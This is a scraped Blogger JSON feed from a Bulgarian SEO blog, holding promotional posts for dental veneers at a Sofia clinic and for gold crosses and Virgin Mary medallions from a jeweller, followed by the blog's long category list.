text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EВпечатляващ\nестетичен резултат\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EОсвен, че са щадящи, надеждните\nпроцедури по поставяне на зъбни фасети в София дават и впечатляващ естетичен\nрезултат. С тях могат да се коригират оцветявания, които не се повлияват от\nизбелване, стари пломби по предните зъби, леки завъртания и струпвания,\nнесъразмерни зъби, счупени ръбове, дори леки разстояния. Вместо ортодонтия за\nдребни корекции и вместо цялостни корони заради една щръкнала пломба, получавате\nфина, премислена корекция с фасети. А керамиката, от която се изработват, е\nизключително устойчива на оцветяване, което е още една причина толкова много\nпациенти да търсят процедури със \u003C\/span\u003E\u003Ca href=\"https:\/\/supreme-dental.com\/uslugi\/faseti\/\" title=\"Зъбни фасети София от Supreme Dental\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial;\"\u003Eзъбни фасети в София\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EЗапазват\nестествената динамика на усмивката\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EДруг плюс на минимално инвазивното\nлечение е, че запазва естествената динамика на усмивката. Когато фасетите са\nправилно планирани, те не стоят като „чинии“, а се сливат с венците, следват\nлинията на устните и изглеждат като собствени зъби в най-доброто им състояние. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: .0001pt; margin-bottom: 0in; text-align: justify;\"\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003EДоверете се на \u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003ESupreme Dental, \u003C\/span\u003E\u003Cspan lang=\"BG\" style=\"color: black; font-family: \u0026quot;Century Gothic\u0026quot;,\u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 115%; mso-ansi-language: BG; mso-bidi-font-family: Arial; mso-themecolor: text1;\"\u003Eза да си гарантирате здрава и красива усмивка!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/2601839063959005969\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post_11.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2601839063959005969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/2601839063959005969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post_11.html","title":"Зъбните фасети - решение за минимално инвазивно лечение"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9OOvy5dEvnZyCGYWCGZBjhgm2ITO7v8ZMFnF76vT3H-HbByhF1yCp-FMqAa5QHeNNHi9anollyM_z5wXtOOYIDKpbRSyhaALckrxKCrcdhPExIhnhl-aAaMtzwvFSaAMEc8e-qEVakwIw1GHDZVZQ83vG4ULGesAyc811IzObOziRZvI4tql63Dgh-M8\/s72-c\/%D0%97%D1%8A%D0%B1%D0%BD%D0%B8%D1%82%D0%B5%20%D1%84%D0%B0%D1%81%D0%B5%D1%82%D0%B8%20-%20%D1%80%D0%B5%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B7%D0%B0%20%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D0%BD%D0%BE%20%D0%B8%D0%BD%D0%B2%D0%B0%D0%B7%D0%B8%D0%B2%D0%BD%D0%BE%20%D0%BB%D0%B5%D1%87%D0%B5%D0%BD%D0%B8%D0%B5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-5566039824605194068"},"published":{"$t":"2025-11-11T17:00:00.003+02:00"},"updated":{"$t":"2025-11-11T17:00:30.334+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Злато"}],"title":{"type":"text","$t":"Когато златото срещне вярата – изкуството на кръстовете и Богородиците"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s4357\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4357\" data-original-width=\"4042\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s320\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg\" width=\"297\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EЗлатото винаги е било символ на чистота, сила и вечност. То\nноси светлина, която не угасва, и стойност, която надживява времето. Когато\nтова благородно сияние се преплете с вярата, се раждат бижута, които излъчват\nне само красота, но и духовна дълбочина, смисъл и вътрешна сила.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EТочно такива са златните кръстове и медальоните с Богородица –\nсъвършено съчетание между изкуство, духовност и човешка емоция. Те не са просто\nукрашения, а символи на надежда, закрила и любов. Всеки златен кръст носи лична\nистория – знак на постоянство, морална сила и вяра, която съпътства човека във\nвсеки момент от живота.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EИзработени с внимание към всеки детайл, златните кръстове\nвпечатляват със своето изящество и прецизност. Те съчетават класически линии и\nмодерна елегантност, превръщайки се в уникално бижу, което подчертава\nиндивидуалността на своя притежател.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EМедальоните с образа на Богородица пък са израз на нежност,\nобич и духовна закрила. Те излъчват спокойствие и носят усещане за близост и\nблагословия. Носени близо до сърцето, тези златни символи съчетават традиция и\nсъвременност, превръщайки се в идеален подарък за всеки, който цени духовната\nвръзка и изяществото на златото.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EВ колекциите на утвърдените бижутери всяко изделие е\nизработено с майсторство и вдъхновение. Детайлите са изящни, а дизайнът –\nхармония между духовност и стил. Това са бижута, които не просто се носят – те\nсе усещат, пазят и предават като скъпоценен спомен през поколенията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan lang=\"BG\"\u003EАко търсите символ на духовна сила и вечна красота, открийте\nвдъхновението си в изкуството на златните кръстове и медальоните с Богородица –\nизраз на вяра, традиция и изискан вкус.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003E\u003Cspan lang=\"BG\"\u003EПредложение от Бижутерия Хелиос:\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan lang=\"BG\"\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/bijuteria-helios.com\/zlatni-krastove-i-bogoroditsi\"\u003EЗлатни\nкръстове и Богородици\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"BG\" style=\"font-size: 20.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/5566039824605194068\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5566039824605194068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/5566039824605194068"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/11\/blog-post.html","title":"Когато златото срещне вярата – изкуството на кръстовете и Богородиците"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8ypSr1cGjxZ3vuuWzcdRg0VY3CTec31MShq9C-7vAtJn_OMk-pVyl-rKvqf3-qLbQrc7Ejn9oEmfBy6D9GQuiFoZp_HIvMb1gnRg1nLUePxS4mguAx5dTbFQtcbmZ_iqJEBb7FjtWIW-o807QjqWTAuEP5qcpdkTuXQBvWz0hKx-Bp9RSVwwzVPC_F4U\/s72-c\/zlatni-krastove-i-bogoroditsi-bijuteria-helios.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.nolimits.info/feeds/posts/default/-/%D0%96%D0%B5%D0%BD%D1%8F?alt=json-in-script&max-results=3&callback=jQuery224039144877146501567_1769824350046&_=1769824350047
body_size: 8648
content:
// API callback
jQuery224039144877146501567_1769824350046({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895"},"updated":{"$t":"2026-01-29T13:29:19.267+02:00"},"category":[{"term":"линк билдинг"},{"term":"пари"},{"term":"SEO"},{"term":"Градина"},{"term":"ВиК услуги"},{"term":"Дигитален маркетинг"},{"term":"Здраве"},{"term":"Строителни ремонти"},{"term":"Бизнес"},{"term":"Бизнес ангел"},{"term":"Дом"},{"term":"Любопитно"},{"term":"Семейство"},{"term":"София"},{"term":"ангели инвеститори"},{"term":"SEO оптимизация"},{"term":"Znanie"},{"term":"Велинград"},{"term":"Знание"},{"term":"Консумация"},{"term":"Любов"},{"term":"Мода"},{"term":"Онлайн магазин"},{"term":"Офис столове"},{"term":"Пари в брой"},{"term":"Сватба"},{"term":"Спа почивка"},{"term":"Уеб дизайн"},{"term":"бизнес ангели"},{"term":"бременност"},{"term":"взаимоотношения"},{"term":"винтоверти"},{"term":"дигитални визитки"},{"term":"дългова спирала"},{"term":"ежедневни рокли"},{"term":"инвитро"},{"term":"компютър"},{"term":"кредитна спирала"},{"term":"кухни"},{"term":"отпушване на канали"},{"term":"отслабване"},{"term":"официални рокли"},{"term":"пасивни доходи"},{"term":"почистване"},{"term":"работа от вкъщи"},{"term":"ремонт"},{"term":"рокли"},{"term":"смяна на щрангове"},{"term":"финанси"},{"term":"2024"},{"term":"Baccarat Rouge 540"},{"term":"Baidu\nКитай\nинтелект\nизкуствен\nмилиард\nсектор\nбизнес\nопасения\nсъкращения\nприложение"},{"term":"Bansko Bulgaria"},{"term":"Bansko Ski"},{"term":"Blgoevgrad"},{"term":"Boshop"},{"term":"Drink and drive"},{"term":"Grohe"},{"term":"Iciom"},{"term":"PanzerGlass"},{"term":"Rupite"},{"term":"SEO копирайтинг"},{"term":"Strollever"},{"term":"Stronger With You"},{"term":"StrongerWith You Intensely"},{"term":"VPS"},{"term":"VPS hosting"},{"term":"Web design"},{"term":"WooCommerce\nплатформа\nпродажба"},{"term":"anne semonin bulgaria"},{"term":"brain games online"},{"term":"ciklene"},{"term":"digital marketing"},{"term":"digitalen marketing"},{"term":"linkbilding"},{"term":"mnogo milo"},{"term":"notepad"},{"term":"pr статии"},{"term":"videonalbludenie"},{"term":"vik uslugi"},{"term":"vision express"},{"term":"web"},{"term":"znanie.net"},{"term":"АТВ"},{"term":"Аборт"},{"term":"Австралия\nантичност\nантични хора\nГърция\nЕгейско море\nкану\nконтинент\nниво\nострови\nСредиземно море"},{"term":"Авто"},{"term":"Адвокат София"},{"term":"Адвокати София"},{"term":"Ангелски инвеститор"},{"term":"Археология"},{"term":"Асфалтиране на път"},{"term":"Атопичният дерматит"},{"term":"Банско от дрон"},{"term":"Бетон"},{"term":"Благоевград"},{"term":"Богатство"},{"term":"Боровец"},{"term":"Брада"},{"term":"Брак"},{"term":"Бракуване на автомобил"},{"term":"Бургас - забележителности и транспорт"},{"term":"Бюджет"},{"term":"Велинград от дрон"},{"term":"Вентилатор"},{"term":"ВиК"},{"term":"ВиК услуги София"},{"term":"Видеонаблюдение"},{"term":"Винтоверт"},{"term":"Витрини"},{"term":"Витрини за топла кухня"},{"term":"Водопроводчик"},{"term":"Водопроводчик София"},{"term":"Втасвател"},{"term":"Входни врати"},{"term":"Генерация Z"},{"term":"Германия\nвлак\nсервиз\nвъглеродно\nнуетрална\nгодина\nоператор\nсъд\nзамърсяване\nпорцелан\nупотреба\nмода"},{"term":"Горене на калории"},{"term":"Готвим с любов"},{"term":"Дамска мода"},{"term":"Данък"},{"term":"Детокс център"},{"term":"Детска градина"},{"term":"Джордж Сантаяна"},{"term":"Дограма"},{"term":"Дом градина"},{"term":"Домашни любимци"},{"term":"Дъбова сватба"},{"term":"ЕООД"},{"term":"ЕТ"},{"term":"Есенни дрехи"},{"term":"Етерични масла"},{"term":"Железария"},{"term":"Женя"},{"term":"Зайче"},{"term":"Зимна екипировка"},{"term":"Злато"},{"term":"Зоомагазин"},{"term":"Зъбни фасети"},{"term":"Изоставени места"},{"term":"Изработка на сайт"},{"term":"Интересни факти"},{"term":"Интересно"},{"term":"Интериорни врати"},{"term":"Интериорни панели"},{"term":"Испания"},{"term":"Италия\nНемо\nподводна\nоранжерия\nнедостиг\nхрана\nсвят\nобезсоляване\nвода\nусловия\nклимат\nикономика\nмащаб"},{"term":"КД"},{"term":"Кабрило"},{"term":"Камък"},{"term":"Кафе"},{"term":"Качествени услуги"},{"term":"Кинезитерапия"},{"term":"Китай\nпашкули\nбуба\nрайон\nурни\nпещи\nгробове\nпредмети\nартефакти\nкости\nцивилизация\nуниверситет"},{"term":"Клайв Каслър"},{"term":"Клептуза от Дрон"},{"term":"Климатици"},{"term":"Ключодържател"},{"term":"Кожата"},{"term":"Кола за брак"},{"term":"Колко ток"},{"term":"Колко числа виждате"},{"term":"Колумбия\nсъд\nChatGPT\nизкуствен интелект\nаутизъм\nсъдии\nотговорност\nрешение"},{"term":"Конвектомати"},{"term":"Контент маркетинг"},{"term":"Кориди"},{"term":"Крипто"},{"term":"Кукери"},{"term":"Курсови работи"},{"term":"Къртене"},{"term":"Лаптоп"},{"term":"Линейка"},{"term":"Лифтинг"},{"term":"Луковици"},{"term":"Люлеещ се стол"},{"term":"Малки спални"},{"term":"Малък бизнес"},{"term":"Манастир в България"},{"term":"Манастири в България"},{"term":"Маркетинг на съдържание"},{"term":"Мебели"},{"term":"Микровълнови фурни"},{"term":"Мицеларна вода"},{"term":"Много мило"},{"term":"Монголия\nловци\nорел\nкачествен\nначин\nуважение\nптица\nКазахстан\nфестивал\nфлаг\nкултура"},{"term":"Мъжки парфюм"},{"term":"Нова година в Турция"},{"term":"Ню Йорк"},{"term":"Общуване"},{"term":"Онлайн магазини"},{"term":"Оптика"},{"term":"Оптимизиране"},{"term":"Откровение"},{"term":"ПТП"},{"term":"Памет"},{"term":"Пасивен доход"},{"term":"Патая"},{"term":"Пенсионери"},{"term":"Перу\nминно дело\nунищожаване\nместност\n2004\nгеометрични\nфигури\nдама\nреплики\nрастения"},{"term":"Печеливш бизнес"},{"term":"Плевен\nепопея\nОсвобождение\nмузей\nвойна\nосмански\nпарк\nмузей\nПанорама\nтуристи\nБългария\nистория"},{"term":"Пловдив"},{"term":"Пловдив ремонт на покриви"},{"term":"Подарък"},{"term":"Позитивно настроение"},{"term":"Полезни онлайн игри"},{"term":"Портал за здраве"},{"term":"Пренасяне"},{"term":"Прически за училище"},{"term":"Приятели"},{"term":"Проекти"},{"term":"Пъзели"},{"term":"Първа помощ"},{"term":"Пързалка"},{"term":"Ремонт на покриви Пловдив"},{"term":"Рупите"},{"term":"СД"},{"term":"Сапфирена сватба"},{"term":"Сватбен юбилей"},{"term":"Слънцето"},{"term":"Смесители GROHE"},{"term":"Спа почивки"},{"term":"Спално бельо"},{"term":"Спортно облекло"},{"term":"Стартираща компания"},{"term":"Страх"},{"term":"Стрес"},{"term":"Сурва"},{"term":"Сън"},{"term":"Тайланд"},{"term":"Тапицерия"},{"term":"Термопомпа"},{"term":"Ток"},{"term":"Топ дестинации"},{"term":"Трансфери"},{"term":"Търговски умения"},{"term":"Уеб и SEO"},{"term":"Употребявани части"},{"term":"Факти за съня"},{"term":"Финансова грамотност"},{"term":"Френски език"},{"term":"Хиалуронова киселина"},{"term":"Циклене на паркет"},{"term":"Цифрови визитки"},{"term":"Частни линейки"},{"term":"Швейцария\nелектромобили\nстанции\nзарядни\nпревозно\nсредство\nбъдеще"},{"term":"Ютии"},{"term":"Япония\nток\nсняг\nелектричество\nекологично\nучени\nТокио"},{"term":"автосервиз"},{"term":"ай ти агро еоод"},{"term":"акули\nСпилбърг\nизтребление\nхищник\nокеан\nХичкок"},{"term":"алуминиева дограма"},{"term":"алчност"},{"term":"ангелски инвестиции"},{"term":"апартаменти"},{"term":"асфалтиране на пътища"},{"term":"балнеохотел"},{"term":"бални рокли"},{"term":"банани"},{"term":"бананите"},{"term":"барове"},{"term":"бебешки колички с футуристичен дизайн"},{"term":"бебо"},{"term":"бели рокли"},{"term":"бизнес парк русе"},{"term":"биоградинарство"},{"term":"биткойн\nплащания\nвалута\nцифрова\nwordpress\nсистема\nтакси"},{"term":"борба със стреса"},{"term":"брой публикации в нов сайт"},{"term":"брой статии"},{"term":"бръснарски продукти"},{"term":"булит\nфилм\nкултов\nСпилбърг\nавтомобили\nбързи\nмускули\nистория\nБрадли Купър"},{"term":"бургас"},{"term":"буря\nсателит\nвреме\nАфрика\nЕвропа\nБлизкия изток\nсветкавици\nиндикатор\nракета"},{"term":"вентилатори"},{"term":"вирусна кампания"},{"term":"водни помпи"},{"term":"втасватели"},{"term":"въздушни слънчеви колектори"},{"term":"вътрешни връзки"},{"term":"вътрешни линкове"},{"term":"глобално затопляне"},{"term":"готвим"},{"term":"градинарство"},{"term":"градини"},{"term":"гражданска отговорност"},{"term":"грешки"},{"term":"грижа за брадата"},{"term":"грижа за кожата"},{"term":"дамски дрехи"},{"term":"дамски маратонки онлайн"},{"term":"дамски обувки онлайн"},{"term":"дамски рокли"},{"term":"диабет\nглюкоза\nдиабетик\nпроверка\nнедостатък\nсистема\nобвивка\nживотни\nконтрол"},{"term":"дигитална агенция"},{"term":"дизайн"},{"term":"добър сън"},{"term":"дрехи за имата"},{"term":"дървени пъзели"},{"term":"есенна мода"},{"term":"жител"},{"term":"заведения"},{"term":"загадка"},{"term":"зайчета"},{"term":"здравословен сън"},{"term":"знанието е любов"},{"term":"зоо магазин"},{"term":"идеи за училищна прическа"},{"term":"изработка на курсови работи"},{"term":"инвеститори"},{"term":"инструменти"},{"term":"истанбул"},{"term":"как се печелят пари от интернет"},{"term":"кариерна консултация"},{"term":"кафе капсули"},{"term":"качествени офис столове"},{"term":"кеш"},{"term":"киберсигурност"},{"term":"климатик"},{"term":"ключодържатели"},{"term":"кола"},{"term":"коли за брак"},{"term":"колко кеш"},{"term":"колко пари да държим в брой"},{"term":"колко статии"},{"term":"колко харчи климатик"},{"term":"комета\nЗемя\nнаблюдение\nпланета\nфевруари\nобектив\nГермания\nзелено"},{"term":"компютър\nквантов\nредки\nметали\nчовечество"},{"term":"комуникация"},{"term":"конвектор"},{"term":"конвекторна печка"},{"term":"конно поло"},{"term":"кораб"},{"term":"кораб\nкерамика\nекспедиция\nБодрум\nТурция\nразкопки\nВенеция\nпорцелан"},{"term":"коридата"},{"term":"костенурка\nгигантска\nАфрика\nЕвропа\nклимат\nучени\nтайни\nизследвания\nепоха\nИспания"},{"term":"кръвна захар"},{"term":"кулинарни 